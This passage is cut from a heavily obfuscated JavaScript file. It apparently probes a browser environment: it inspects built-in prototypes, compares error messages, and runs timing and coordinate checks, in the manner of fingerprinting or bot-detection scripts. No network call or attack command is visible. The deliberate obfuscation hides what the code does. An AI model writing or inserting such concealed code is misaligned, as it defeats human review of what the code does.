hT='',hn=0x0;hn<hb[hV[hQ(0x3e4)](SR,0x10d,hV[hQ(0x8a3)])];hn++)hT+=G[hV['gYbCg'](SR,0xa8,hV[hQ(0xd32)])][SR(0x94,hV['kGzrd'])](G[hV[hQ(0x3e4)](SR,0xa4,hV[hQ(0x824)])](hb[hn],+G[hV[hQ(0x80a)](SR,0xa8,hQ(0xb6e))][hV[hQ(0x9a1)](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hT;}else return hV['GaVKl'](_0x6f54d4[_0x1729ff(0x109,hV[hQ(0x510)])][hV[hQ(0xbf5)](_0x556723,0x87,hV[hQ(0x709)])],0x0);}(hc[hf][0x0][SR(0x6f,'5AdQ')](G[hU[hM(0x687)](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c)))],function(hb){var hQ=hM;if(hV[hQ(0x970)](hV[hQ(0xb25)],'DUWGq')){for(var hT='',hn=0x0;hn<hb[SR(0x10d,hV['aeaqW'])];hn++)hT+=G[SR(0xa8,hV[hQ(0xd32)])][hV['QflKx'](SR,0x94,hV[hQ(0x367)])](G[hV[hQ(0x1b0)](SR,0xa4,hQ(0x13d))](hb[hn],+G[hV['RMNdy'](SR,0xa8,hV[hQ(0xd32)])][hV['aXJTa'](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hT;}else{var hN={'RtaZE':function(hm,ha){var hR=hQ;return hV[hR(0xb54)](hm,ha);},'TcrlU':function(hm,ha,hR){return hm(ha,hR);},'DbHSS':function(hm,ha,hR){var hu=hQ;return hV[hu(0x9a1)](hm,ha,hR);},'Kypnw':hV[hQ(0x9ab)],'fTvdK':function(hm,ha,hR){var hu=hQ;return hV[hu(0x248)](hm,ha,hR);},'TtkWZ':hQ(0xcfe),'mZosW':function(hm,ha,hR){var hu=hQ;return hV[hu(0x248)](hm,ha,hR);},'IgCed':hV[hQ(0x8a3)],'fPAlS':function(hm,ha){return hV['KaRrs'](hm,ha);},'MwsIT':function(hm,ha){var hR=hQ;return hV[hR(0x3e9)](hm,ha);},'nzKyO':function(hm,ha){return hV['TOhNB'](hm,ha);},'lNRSF':hV[hQ(0xe1c)],'AHZrD':function(hm,ha,hR){return hm(ha,hR);},'aGmRo':function(hm,ha){var hR=hQ;return hV[hR(0xdc9)](hm,ha);},'OOoYB':function(hm,ha){return hm-ha;},'VScsj':function(hm,ha){return hV['WtexA'](hm,ha);},'bqSmO':function(hm,ha){return hV['uFKwq'](hm,ha);},'ToJdH':function(hm,ha){var hR=hQ;return hV[hR(0xda4)](hm,ha);},'Nrsqp':function(hm,ha){return hm(ha);},'uWVJH':function(hm,ha){var hR=hQ;return hV[hR(0x1be)](hm,ha);},'DCVVN':function(hm,ha){var hR=hQ;return hV[hR(0xc61)](hm,ha);},'uoYRo':hV[hQ(0x2a8)]};_0x4cb762+=0x1,hV[hQ(0xd3d)](_0x338263,0xc,_0x4ac2ac,0x40000000,0x800000,0x400,_0x44af53);var ht=_0x5d100e[hV['QflKx'](_0x5ca669,0x86,hV['AoXaU'])];hV[hQ(0x970)](_0x2c1789[hV['RMNdy'](_0x1bc20f,0x104,hV['CwVkP'])],hV[hQ(0x1b0)](_0x3dacb8,0x134,hV[hQ(0x214)]))&&_0x7fc850(0xa,_0x51ec34,0x1000000,0x200000,0x1,function(){var hm=hQ;return hN[hm(0x2fd)](_0x398bd2[hN['TcrlU'](_0x4a7241,0xda,hm(0x6f4))],0x0);}),hV[hQ(0xd3d)](_0x25ea42,0xd,_0x1d6f18,0x40,0x800,0x4000,function(){var hm=hQ,ha,hR,hu,hs,hz,hB,hg,hF,hY,hk,hK=_0x3417ae[hN[hm(0x2b7)](_0x3b1da4,0x10e,hN[hm(0xa07)])][hN[hm(0x279)](_0x423b8f,0x129,hN['TtkWZ'])],hi=[];for(ha=0x0,hu=_0x5488a2[hN[hm(0x5de)](_0x6a324f,0x10d,hN[hm(0x6dc)])];hN['fPAlS'](ha,hu);ha++)hR=_0x75c2cc[ha],hN[hm(0x8c5)](hR[0x2],_0x3de970)&&hN[hm(0x989)](hR[0x2],ht)&&hi[hN[hm(0x279)](_0x4e7cef,0x6d,hN[hm(0x477)])](hR);if(hs=hi[hN[hm(0xd70)](_0x10752d,0x10d,hN[hm(0x6dc)])],hN[hm(0x601)](hs,0x0)){if(hz=0x0,hN[hm(0x2fd)](hs,0x1)&&hN[hm(0x601)](_0x45fed8,-0x1)&&_0x1c8c77!==-0x1)hB=hN[hm(0x32d)](hi[0x0][0x0],_0x254722),hg=hi[0x0][0x1]-_0x522df2,hz=hK(hB)+hN[hm(0x512)](hK,hg);else{if(hN[hm(0x8c5)](hs,0x1)){for(ha=0x1;hN[hm(0xb34)](ha,hs);ha++)hF=hi[ha][0x0]-hi[hN[hm(0x32d)](ha,0x1)][0x0],hY=hN['ToJdH'](hi[ha][0x1],hi[hN[hm(0x32d)](ha,0x1)][0x1]),hz+=hN[hm(0xa3b)](hK,hF)+hN[hm(0x8f2)](hK,hY);}}return hk=hN[hm(0xb86)](_0x35cb9b[hN['DbHSS'](_0x58cd41,0x9b,hN[hm(0x678)])],0x12c),hs<0x3&&hN['MwsIT'](hz,hk)?hz:void 0x0;}}),_0x14ad68=ht,_0x2e06c2=_0x582d5e[_0x5e377d(0xa3,hV[hQ(0xa16)])],_0x2b3b0a=_0xeaf70[hV['TARza'](_0x2ef176,0xb8,'GLbM')];}}(hc[hf][hy][SR(0x6f,hU[hM(0xd93)])](G[hU[hM(0xd14)](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c))))[function(hb){var hQ=hM;for(var hT='',hn=0x0;hU[hQ(0x4a6)](hn,hb[SR(0x10d,hU[hQ(0x5d8)])]);hn++)hT+=G[hU[hQ(0x92f)](SR,0xa8,hQ(0xb6e))][hU['qSPdF'](SR,0x94,hU['PnQrQ'])](G[hU[hQ(0x58c)](SR,0xa4,'7q5B')](hb[hn],+G[SR(0xa8,hQ(0xb6e))][hU[hQ(0x38c)](SR,0x94,hQ(0xd11))](0x31,0x36)));return hT;}(hU['WpiIZ'](SR,0x123,hU[hM(0xd06)])[SR(0x6f,hU[hM(0xd93)])](G[SR(0xa8,hU[hM(0x661)])][SR(0x94,hU[hM(0x2ce)])](0x7c)))][function(hb){var hQ=hM;if(hV[hQ(0x77)]===hV[hQ(0x77)]){for(var hT='',hn=0x0;hV[hQ(0x939)](hn,hb[hV['vguYT'](SR,0x10d,hV[hQ(0x8a3)])]);hn++)hT+=G[hV[hQ(0x39b)](SR,0xa8,hV[hQ(0xd32)])][hV[hQ(0x19d)](SR,0x94,hV['kGzrd'])](G[hV[hQ(0xbf5)](SR,0xa4,hV[hQ(0x824)])](hb[hn],+G[hV['Vtjll'](SR,0xa8,hV[hQ(0xd32)])][hV[hQ(0x248)](SR,0x94,hV['kGzrd'])](0x31,0x36)));return hT;}else{var hN=[];for(var ht=0x0,hm=_0x371aea[hQ(0xa6b)];ht<hm;ht++){hN['push'](_0x4ae236[hQ(0x5b7)](hV['eqktI'](hV['QepFv'](_0x45e153[hQ(0x603)](ht)[hQ(0xa33)](0x0)*0x4,0x70),0x4)));}return hN[hQ(0x481)]('');}}(hU['EvOun'](SR,0xb6,hU[hM(0x5d0)])[hU[hM(0x34b)](SR,0x6f,'5AdQ')](G[SR(0xa8,hM(0xb6e))][hU[hM(0x9db)](SR,0x94,'nIEU')](0x7c)))],function(hb){var hQ=hM,hT={'NRcoW':function(ht,hm){var ha=hH;return hV[ha(0x47a)](ht,hm);},'ikwuv':function(ht,hm,ha){var hR=hH;return hV[hR(0x452)](ht,hm,ha);},'nYysk':hV[hQ(0xa1d)],'OnnxZ':hV[hQ(0x291)],'OKhzZ':function(ht,hm){return ht!==hm;},'aqNvI':hQ(0x2aa),'oABdM':'hioi'};if(hV[hQ(0xbb0)]!==hV[hQ(0x8db)]){for(var hn='',hN=0x0;hV[hQ(0x35f)](hN,hb[SR(0x10d,hV[hQ(0x8a3)])]);hN++)hn+=G[hV[hQ(0x135)](SR,0xa8,hV['pZPHv'])][SR(0x94,hV[hQ(0x367)])](G[hV['RSSWs'](SR,0xa4,hV[hQ(0x824)])](hb[hN],+G[SR(0xa8,hV[hQ(0xd32)])][SR(0x94,hQ(0xd11))](0x31,0x36)));return hn;}else return hT['NRcoW'](_0x4b35ba[hT[hQ(0x7ab)](_0x21cc98,0x98,hT[hQ(0x639)])],_0x1a955e(0xd3,hT[hQ(0xa8c)]))&&hT[hQ(0x28e)](_0x169681[_0x503a15(0x11e,hT[hQ(0x954)])]()[hT[hQ(0x7ab)](_0x31f938,0xa6,hT['oABdM'])](hT[hQ(0x7ab)](_0x310743,0x9e,hQ(0x52b))),-0x1);}(SR(0xf6,hU[hM(0x370)])[hU[hM(0xb38)](SR,0x6f,hM(0xf7))](G[hU['YXZPT'](SR,0xa8,hU[hM(0x661)])][hU[hM(0xbbf)](SR,0x94,hU['PnQrQ'])](0x7c))))[function(hb){var hQ=hM,hT={'kvbtd':function(ht,hm){return ht>hm;},'iemoa':function(ht,hm){var ha=hH;return hV[ha(0xda4)](ht,hm);},'LHuMA':function(ht,hm){var ha=hH;return hV[ha(0x1be)](ht,hm);},'kyIIK':function(ht,hm){var ha=hH;return hV[ha(0x1be)](ht,hm);}};if(hV[hQ(0xbba)](hV['orVbi'],hV['psNiA'])){for(var hn='',hN=0x0;hV[hQ(0x1ba)](hN,hb[hV['RSSWs'](SR,0x10d,'Nmv2')]);hN++)hn+=G[hV['WcLym'](SR,0xa8,hV['pZPHv'])][hV['TARza'](SR,0x94,hQ(0xd11))](G[SR(0xa4,hV[hQ(0x824)])](hb[hN],+G[hV['eolVr'](SR,0xa8,hQ(0xb6e))][hV[hQ(0x135)](SR,0x94,hV[hQ(0x367)])](0x31,0x36)));return hn;}else{if(hT['kvbtd'](hT[hQ(0xd2b)](+new _0x12f2c8[0x18](),_0x5296b5[hQ(0x1c8)][_0x30186e[0x0]]),_0xe87d3d*0xb5))return _0x2b1b45[0x2a](),hT[hQ(0x90e)](_0x998c80,_0x5219cc);if(!_0x3eedb1[0xe](~_0x3751e4))return _0x442a6e;return _0x1268ca[0x2a](),hT[hQ(0x950)](_0x1d6bb8,_0x2f1fff);}}(hU['Qjmpt'](SR,0xe5,hU[hM(0x1e4)])[SR(0x6f,'5AdQ')](G[hU['EHmJD'](SR,0xa8,hM(0xb6e))][SR(0x94,hM(0xd11))](0x7c)))](+G[hU[hM(0xbd4)](SR,0xa8,hU['HidTT'])][hU[hM(0xdd3)](SR,0x94,hM(0xd11))](0x39)),+G[hU[hM(0x7b4)](SR,0xa8,hU['HidTT'])][hU[hM(0xd8f)](SR,0x94,hU['PnQrQ'])](0x34,0x30)),+G[hU['eJBFE'](SR,0xa8,hU[hM(0x661)])][SR(0x94,hU['PnQrQ'])](0x30)):hU[hM(0x6ed)](_0x126a57,0x4)&&hU[hM(0x4a2)](_0xa1053,0x6);});}()),(function(){var hw=Sa,hU={'RDgiI':function(hR,hu){return hR>=hu;},'DdIaO':function(hR,hu){return hR(hu);},'cANYN':function(hR,hu,hs){return hR(hu,hs);},'VuWJB':'iox2','REzrp':function(hR,hu,hs){return hR(hu,hs);},'THqiD':hw(0x6ba),'wxnJU':hw(0xde6),'CMLyy':'IfaC','dEVLp':function(hR,hu,hs){return hR(hu,hs);},'odDJw':hw(0x6c2),'MjaSX':function(hR,hu,hs){return hR(hu,hs);},'mtzgE':function(hR,hu,hs){return hR(hu,hs);},'BVpUW':'73!A','GvDsy':'6OEx','ZAXCR':function(hR,hu){return hR<hu;},'COHFn':function(hR,hu){return hR!==hu;},'AeeFe':hw(0x13a),'jQRew':function(hR,hu){return hR===hu;},'QztbE':hw(0x4b0),'NTDVD':'3eKH','WzzPs':function(hR,hu,hs){return hR(hu,hs);},'nNiJC':'m3Bo','ZFinE':function(hR,hu,hs){return hR(hu,hs);},'xluiu':'qH#l','zauHG':function(hR){return hR();},'fzgaJ':function(hR,hu,hs){return hR(hu,hs);},'ZZhyg':hw(0xa71),'fIrVF':function(hR){return hR();},'grCnj':hw(0x2aa),'uyLlW':'bUWUb','SaIul':hw(0xbff),'uHhhY':function(hR,hu,hs){return hR(hu,hs);},'TWRdn':'l1Dp','YmNMR':'oAKU','GZUiF':function(hR,hu,hs){return hR(hu,hs);},'FsmBy':function(hR,hu,hs){return hR(hu,hs);},'wgRdZ':hw(0xcc9),'TKHmD':hw(0x1eb),'rzLWu':'Tthrp','jkIrY':hw(0xbee),'ayAVh':function(hR,hu){return hR!=hu;},'mobnK':function(hR,hu,hs){return hR(hu,hs);},'falId':hw(0xca5),'WhuAE':'GYda','YfHrN':hw(0x2f1),'RhyVL':function(hR,hu,hs){return hR(hu,hs);},'fSykB':function(hR,hu,hs){return hR(hu,hs);},'KNuPk':function(hR){return hR();},'kHeZn':function(hR,hu){return hR!==hu;},'trNrE':hw(0x70f),'NPVDg':hw(0x1f7),'ifoli':hw(0x66b),'rrLTb':function(hR,hu,hs){return hR(hu,hs);},'bMmvl':'vfwK','spMNT':hw(0xaea),'KjALb':function(hR,hu,hs){return hR(hu,hs);},'hTZlo':function(hR,hu,hs){return hR(hu,hs);},'TwyTI':hw(0x941),'ouPUo':hw(0xdb6),'titFC':function(hR,hu,hs){return hR(hu,hs);},'GxLhV':'eWQt','tIQvC':function(hR,hu){return hR===hu;},'biViV':hw(0xaa8),'eSzXK':hw(0xcb4),'oHewn':function(hR,hu,hs){return hR(hu,hs);},'ugOoz':function(hR,hu,hs){return hR(hu,hs);},'hGCly':function(hR,hu,hs){return hR(hu,hs);},'LqYmX':function(hR,hu){return hR===hu;},'MbXor':function(hR,hu){return hR-hu;},'DaYvy':function(hR,hu){return hR+hu;},'oLRsc':function(hR,hu){return hR*hu;},'ouOsY':function(hR,hu){return hR<hu;},'VLJwz':function(hR,hu,hs){return hR(hu,hs);},'uDPIM':function(hR,hu,hs){return hR(hu,hs);},'FAgTi':hw(0xa9c),'MucKv':function(hR){return hR();},'kTbjB':'IPee','FFdFG':hw(0xa88),'UenLg':hw(0x9e5),'LBsjr':function(hR,hu,hs){return hR(hu,hs);},'QRzaB':function(hR,hu){return hR!==hu;},'hcGGl':function(hR,hu,hs){return hR(hu,hs);},'DpAKZ':hw(0xbde),'skCOM':function(hR,hu,hs){return hR(hu,hs);},'CCtJv':'&cUr','Yykaz':function(hR,hu){return hR===hu;},'ogNIb':hw(0x399),'cenwC':hw(0xac0),'LoyNz':function(hR,hu){return hR!=hu;},'rpNzB':function(hR,hu,hs){return hR(hu,hs);},'jtBXn':'dR4a','avjtb':function(hR,hu){return hR!==hu;},'DLHhe':hw(0x957),'tgCIS':hw(0x6b5),'YbSCn':function(hR,hu,hs){return hR(hu,hs);},'JatPn':function(hR,hu,hs){return hR(hu,hs);},'NArjK':function(hR,hu,hs,hz){return hR(hu,hs,hz);},'prCen':function(hR,hu){return hR!==hu;},'ObZca':'VAUAG','TOHTe':hw(0xc0a),'HdQtL':function(hR,hu,hs){return hR(hu,hs);},'LVQMZ':function(hR,hu,hs){return hR(hu,hs);},'PWyhr':function(hR,hu,hs){return hR(hu,hs);},'klVdA':hw(0xdb4),'uJaoJ':function(hR,hu){return hR>hu;},'cqwrB':function(hR,hu){return hR%hu;},'rCPwy':hw(0xd42),'roWKd':function(hR,hu,hs){return hR(hu,hs);},'sCBnH':hw(0x4bd),'UigeF':function(hR,hu,hs){return hR(hu,hs);},'WRjbX':hw(0xa96),'SwurZ':function(hR,hu,hs){return hR(hu,hs);},'oHUeS':function(hR,hu){return hR===hu;},'NpfyT':hw(0x457),'RHDsS':'weiVA','PswDi':function(hR){return hR();},'nwxTg':function(hR,hu,hs){return hR(hu,hs);},'zhCjN':hw(0x2c6),'xjhRa':function(hR,hu,hs){return hR(hu,hs);},'DFYjR':function(hR){return hR();},'rFfjx':function(hR,hu,hs){return hR(hu,hs);},'ldacd':function(hR){return hR();},'AKcwP':hw(0xc90),'YqAaw':function(hR,hu){return hR!==hu;},'xufDo':function(hR,hu,hs){return hR(hu,hs);},'JfEdX':function(hR,hu){return hR!==hu;},'CgegN':function(hR,hu,hs){return hR(hu,hs);},'hRnbg':function(hR,hu){return hR===hu;},'sqqon':'aWnGj','iSjdm':hw(0xabd),'tlCQS':function(hR,hu,hs){return hR(hu,hs);},'vnzwB':function(hR,hu,hs){return hR(hu,hs);},'pGCqz':function(hR,hu,hs){return hR(hu,hs);},'oqBYn':function(hR,hu,hs){return hR(hu,hs);},'YBfEI':function(hR,hu){return hR===hu;},'EGORH':hw(0x669),'iCxLn':'PQFlo','aLaod':function(hR,hu){return hR===hu;},'VzYfU':function(hR,hu,hs){return hR(hu,hs);},'CAUDY':'b2Ge','slOPL':hw(0xbf1),'AAGSI':hw(0x41d),'yZlsJ':function(hR,hu,hs){return hR(hu,hs);},'ENXiF':function(hR,hu,hs){return hR(hu,hs);},'mRaaX':function(hR,hu,hs){return hR(hu,hs);},'pFqdE':hw(0x4c2),'cTvff':'fdxJr','qmwPm':function(hR,hu,hs){return hR(hu,hs);},'VFoIj':function(hR,hu,hs){return hR(hu,hs);},'GyhyG':function(hR,hu,hs){return hR(hu,hs);},'jbkDF':function(hR,hu,hs){return hR(hu,hs);},'vJqFA':hw(0x719),'jnnTo':function(hR,hu,hs){return hR(hu,hs);},'JYFPh':function(hR,hu,hs){return hR(hu,hs);},'KbsJM':function(hR,hu,hs){return hR(hu,hs);},'BiksC':function(hR,hu,hs){return hR(hu,hs);},'CYmxQ':hw(0xbeb),'kqRPz':function(hR,hu){return hR%hu;},'qzPZp':function(hR,hu){return hR+hu;},'vRzfv':function(hR,hu){return hR%hu;},'Azmwr':function(hR,hu){return hR==hu;},'PJANR':hw(0x223),'ZinxL':function(hR,hu){return hR^hu;},'KkdPt':function(hR,hu){return hR+hu;},'VQFnj':hw(0x11a),'KhniB':hw(0x5b5),'CeLGM':function(hR,hu,hs){return hR(hu,hs);},'xFrfg':hw(0x54c),'RhyKH':function(hR,hu){return hR<=hu;},'NWydd':function(hR,hu){return hR<=hu;},'vUfFk':function(hR,hu){return hR%hu;},'cBjok':function(hR,hu){return hR===hu;},'uYgWo':'DwyoK','FKkux':'DejGI','iTSZb':function(hR,hu,hs){return hR(hu,hs);},'Wxjzj':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);},'KHgUp':function(hR,hu){return hR(hu);},'TbEHH':'ZFJmn','ViGMa':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);},'xZcsq':hw(0x373),'LDRqZ':function(hR,hu,hs,hz,hB,hg,hF){return hR(hu,hs,hz,hB,hg,hF);}},hf,hy,hc,hM,hV,hb,hQ,hT;function hn(hR){var hu=hw,hs={'hcRSz':function(hB,hg){return hB>=hg;},'EofIu':function(hB,hg){return hU['ZAXCR'](hB,hg);}};if(hU[hu(0x784)](hu(0x13a),hU[hu(0x43c)]))return hU[hu(0xd69)](_0x134b4b,0x0)&&_0x34b7d4<0x2;else{var hz;try{if(hU[hu(0x4f6)](hU[hu(0x6cf)],hU[hu(0x6cf)]))return hz=G[hU[hu(0xb81)](SR,0x6b,hU['NTDVD'])][hU['WzzPs'](SR,0xd8,hU['nNiJC'])](hR()),G[hU['WzzPs'](SR,0x6b,hu(0x5ab))][hU[hu(0xdbc)](SR,0x9f,hU[hu(0xd48)])](hU[hu(0x707)](hR),G[hU['fzgaJ'](SR,0x6b,hU[hu(0x5c5)])][SR(0x120,hU['ZZhyg'])](hU[hu(0x723)](hR)))[hU['mtzgE'](SR,0x11e,hU[hu(0xbfe)])](),!0x1;else hU[hu(0x786)](_0x81aed7,_0x106322),_0x30d071[hU[hu(0xb81)](_0x543ca6,0x6d,hu(0x767))]([_0x4d4a67[hU[hu(0xb81)](_0x8a5bda,0xa3,hU[hu(0x8fb)])],_0x3cdaa9[hU[hu(0x31b)](_0x2ef291,0xb8,hu(0x2e7))],_0x121965[hU[hu(0xb81)](_0x302ebc,0x86,'MrLd')]]),_0x340207[_0x3023e1(0x10d,hU[hu(0x72)])]>0x14&&_0x47083d[hU[hu(0xb81)](_0x106532,0xb7,hu(0x30e))](),_0x5c1c5b+=0x1,_0x372c09+=0x1;}catch(hB){return hU[hu(0xc95)]===hU['SaIul']?_0x500e32[hU[hu(0x31b)](_0xe0600c,0x109,hU[hu(0x491)])][hU['cANYN'](_0x5b9909,0x135,hU['CMLyy'])]>0x0:hU[hu(0x784)](hB[hU['uHhhY'](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x88a)](SR,0x126,hU['YmNMR']))&&hU[hu(0x784)](hB[hU[hu(0x4a9)](SR,0x98,hu(0xb6))],hU[hu(0x4ec)](SR,0xd3,hU[hu(0x1af)]));}finally{if(hU[hu(0x784)](hU[hu(0xd2e)],hU[hu(0x583)]))try{if(hU[hu(0x4f6)](hU[hu(0x89a)],hU['jkIrY']))hz!=null&&hU[hu(0x55c)](G[hU['mobnK'](SR,0x90,hU[hu(0xa97)])][hU['ZFinE'](SR,0xcc,hU[hu(0xb23)])](hz),hU[hu(0x4a9)](SR,0xbd,hU[hu(0x406)]))&&G[hU[hu(0x63a)](SR,0x6b,hU[hu(0x5c5)])][hU['fSykB'](SR,0x9f,hU[hu(0xd48)])](hU['KNuPk'](hR),hz);else return hs[hu(0x7b2)](_0x55d78e,0xa)&&hs[hu(0xd4a)](_0x48101c,0xc);}catch(hg){}else return hU[hu(0xbec)](_0x87d5b6,_0xdbb810,_0x50b755(0x7e,hU[hu(0xad0)]))&&!hU[hu(0x88a)](_0x5b851e,_0xd575d5,hU[hu(0xdd)](_0x38177e,0x69,hU[hu(0x51c)]))&&!hU[hu(0x31b)](_0x4d7796,_0x1f20bc,hU[hu(0x88a)](_0x2aea33,0xd7,hU[hu(0xcd7)]));}}}for(hy=[function(){var hR=hw;return hU[hR(0x6fa)](hU[hR(0xc03)],hU['trNrE'])?hU[hR(0x4f6)](_0x222298,0x1):G[hU['MjaSX'](SR,0x6b,hU[hR(0x5c5)])][hU['cANYN'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x3bb)](SR,0xaf,hU['ifoli'])][hU[hR(0xce9)](SR,0xb2,hU[hR(0x625)])],SR(0xae,hR(0x4bd)))[hU[hR(0xbec)](SR,0xef,hU[hR(0x7b8)])];},function(){var hR=hw;return G[hU['KjALb'](SR,0x6b,hU['NTDVD'])][hU['hTZlo'](SR,0x7d,hU[hR(0x5e7)])](G[SR(0xc6,hU['TwyTI'])][hU[hR(0x31b)](SR,0xb2,hU['bMmvl'])],hU[hR(0xdbc)](SR,0x99,hU[hR(0xbef)]))[hU[hR(0x883)](SR,0xd4,hU['GxLhV'])];},function(){var hR=hw;return hU[hR(0x268)](hU[hR(0x7a5)],hU['eSzXK'])?(_0x41df7c[hR(0x1c8)][_0x7d781c[hR(0x1c8)][_0x2991fb][0x0]]=+new _0x38ac0b[(hR(0x1c8))][_0x4dbefe][0x18](),_0x11b248[_0x58cbff]):G[hU[hR(0x5db)](SR,0x6b,hU[hR(0x5c5)])][hU['fSykB'](SR,0x7d,'Hga5')](G[hU[hR(0x13f)](SR,0xc6,hU[hR(0x9b7)])][hU[hR(0x883)](SR,0xb2,hU['bMmvl'])],hU['hGCly'](SR,0xba,'4TbE'))[SR(0xd4,'eWQt')];}],hc=0x0,hM=hy[hU[hw(0x237)](SR,0x10d,hU['THqiD'])];hU[hw(0x4c5)](hc,hM);hc++)if(hU[hw(0x786)](hn,hy[hc])){hf=SK;break;}function hN(hR){var hu=hw,hs={'yrTFk':function(hk,hK){return hk>=hK;},'YcZlY':function(hk,hK){var hi=hH;return hU[hi(0x902)](hk,hK);}},hz,hB;try{return hz=G[SR(0x6b,hU[hu(0x5c5)])][hU['VLJwz'](SR,0xd8,hU[hu(0x70e)])](hU[hu(0x707)](hR)),hB=new G[(hU['uDPIM'](SR,0x9d,hU['FAgTi']))](hU[hu(0x588)](hR),{}),hB[SR(0xa1,hU['kTbjB'])]=hB,hB++,!0x1;}catch(hk){return hU[hu(0x42e)](hU['FFdFG'],hU[hu(0x6af)])?hU[hu(0x42e)](_0xec3eb3,0x6):hU[hu(0x4f6)](hk[hU['LBsjr'](SR,0x98,hU['TWRdn'])],SR(0xd3,'2wLR'))&&hU[hu(0x9e)](hk[hU['hcGGl'](SR,0x11e,hU[hu(0xbfe)])]()[hU[hu(0x5da)](SR,0xa6,hU[hu(0x38d)])](hU[hu(0x39c)](SR,0x9e,hU[hu(0x3fc)])),-0x1);}finally{if(hU[hu(0x82e)](hU[hu(0xa75)],hU[hu(0xa75)]))try{if(hu(0xac0)!==hU[hu(0xd6)]){var hg=[];for(var hF=0x0,hY=_0x17cf0c[hu(0xa6b)];hU[hu(0x4c5)](hF,hY);hF++){hg[hu(0x569)](_0x349da3[hu(0x5b7)](hU[hu(0xdde)](hU[hu(0x13e)](hU[hu(0x884)](_0x3fc6fc[hu(0x603)](hF)[hu(0xa33)](0x0),0x4),0x70),0x4)));}return hg[hu(0x481)]('');}else hU['LoyNz'](hz,null)&&G[hU[hu(0x8fe)](SR,0x90,hU[hu(0xa97)])][SR(0xcc,hU[hu(0xb23)])](hz)!=hU[hu(0xc29)](SR,0xbd,hu(0x2f1))&&G[hU['mobnK'](SR,0x6b,hU[hu(0x5c5)])][hU['fzgaJ'](SR,0x9f,hU[hu(0xd48)])](hU[hu(0x707)](hR),hz);}catch(hK){}else return hs[hu(0x757)](_0x5a909e,0x10)&&hs[hu(0x9de)](_0x11e68b,0x12);}}for(hU['Wxjzj'](hx,0x3,B,0x40000000,0x400,0x80,function(){var hR=hw,hu={'oWXPm':hU['jtBXn']};return hU[hR(0x542)]('QeQbS',hR(0x57c))?hf:_0x1eb06e(_0x4dd4d9,_0x402cd1(0xc9,hu[hR(0x87b)]));}),hb=[function(){var hR=hw;if(hU['Yykaz'](hU[hR(0x8be)],hU[hR(0x9fb)]))_0x1f3f8f?_0x22cff5[_0x37d656]&=~_0x574b7c:_0x17b938[_0x408380]|=_0xbb1467;else return G[hU['YbSCn'](SR,0x6b,'3eKH')][hU['JatPn'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xd8c)](SR,0xc6,hU[hR(0x9b7)])][SR(0xb2,hU[hR(0x625)])],SR(0x99,hU[hR(0xbef)]))[hU[hR(0x5ba)](SR,0xd4,hU['GxLhV'])];},function(){var hR=hw,hu={'faIgy':function(hs,hz){return hs===hz;},'IUTWj':function(hs,hz,hB,hg){var hF=hH;return hU[hF(0x915)](hs,hz,hB,hg);}};return hU[hR(0x931)](hU[hR(0x524)],hU[hR(0x328)])?G[hU[hR(0xaef)](SR,0x6b,hU[hR(0x5c5)])][hU['RhyVL'](SR,0x7d,hU[hR(0x5e7)])](G[SR(0xc6,hU[hR(0x9b7)])][hU[hR(0x74e)](SR,0xb2,hU[hR(0x625)])],hU[hR(0x7fc)](SR,0xba,hU[hR(0xf5)]))[hU[hR(0x8fe)](SR,0xd4,hU['GxLhV'])]:hu['faIgy'](hu[hR(0xc34)](_0x3cc788,_0x1e6265,_0x5e2cee[0x10],_0x5bb503),_0x4733f7);},function(){var hR=hw,hu={'TfByN':function(hs,hz){var hB=hH;return hU[hB(0x175)](hs,hz);},'qZdzQ':function(hs,hz){return hU['cqwrB'](hs,hz);}};return hU[hR(0x931)](hU[hR(0xc16)],hU[hR(0xc16)])?hu[hR(0x92d)](hu[hR(0x255)](_0x5caa36,0x1),0x0):G[hU[hR(0xdd)](SR,0x6b,hU[hR(0x5c5)])][hU['hTZlo'](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0x818)](SR,0xaf,hU['ifoli'])][hU[hR(0xaef)](SR,0xb2,hU['bMmvl'])],SR(0xae,hU[hR(0x765)]))[SR(0xef,hU['spMNT'])];},function(){var hR=hw;return G[hU[hR(0x88b)](SR,0x6b,hR(0x5ab))][hU[hR(0xaef)](SR,0x7d,hU[hR(0x5e7)])](G[hU[hR(0xb90)](SR,0xac,hU[hR(0x266)])][SR(0xb2,hR(0x9ff))],hU[hR(0xbcc)](SR,0xae,hU[hR(0x765)]))[hU['ugOoz'](SR,0xef,hU[hR(0x7b8)])];}],hc=0x0,hM=hb[SR(0x10d,hU['THqiD'])];hU[hw(0x4c5)](hc,hM);hc++)if(hU[hw(0x1c5)](hN,hb[hc])){if(hw(0xa19)===hU[hw(0xaa3)]){hV=SK;break;}else return hU[hw(0x82e)](_0x247071,0x3);}function ht(hR){var hu=hw;if(hU[hu(0xd3b)](hU[hu(0xbda)],hU[hu(0x9f5)]))return hU[hu(0x82e)](_0x489f5d,_0x39e90a);else{var hs;try{throw hs=G[SR(0x6b,hU[hu(0x5c5)])][hU[hu(0xdd)](SR,0xd8,hU[hu(0x70e)])](hU[hu(0x3ff)](hR)),G[hU[hu(0xc2)](SR,0xce,hU['zhCjN'])][hU[hu(0xd03)](SR,0x9f,hu(0xba0))](hU[hu(0x6b2)](hR),G[hU[hu(0x423)](SR,0x6b,hU['NTDVD'])][SR(0x120,'lPe6')](hU[hu(0x4d2)](hR))),hR(),new G[(hU[hu(0xd8c)](SR,0xd3,hU[hu(0x1af)]))]();}catch(hz){if(hU['tIQvC'](hU[hu(0xd6d)],hU[hu(0xd6d)]))return hU[hu(0x650)](hz[hU[hu(0xb81)](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x6f8)](SR,0x126,hU[hu(0x8f4)]))&&hU['JfEdX'](hz[hU['CgegN'](SR,0x98,hU[hu(0xe0d)])],hU[hu(0x7fc)](SR,0xd3,hU[hu(0x1af)]));else 